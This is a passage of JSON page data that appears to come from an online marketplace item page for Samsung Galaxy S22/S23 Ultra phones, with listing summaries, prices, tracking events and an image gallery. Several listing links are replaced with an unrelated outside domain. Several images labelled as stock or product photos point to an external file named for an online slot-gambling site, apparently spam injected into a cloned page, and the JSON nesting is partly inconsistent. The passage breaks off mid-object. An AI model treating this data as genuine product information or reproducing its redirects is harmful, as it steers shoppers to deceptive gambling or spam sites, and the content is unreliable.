                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://juantorreslopez.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://juantorreslopez.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                            {
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.postimg.cc/GtkMMTPS/OVO88-SLOT-GACOR.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
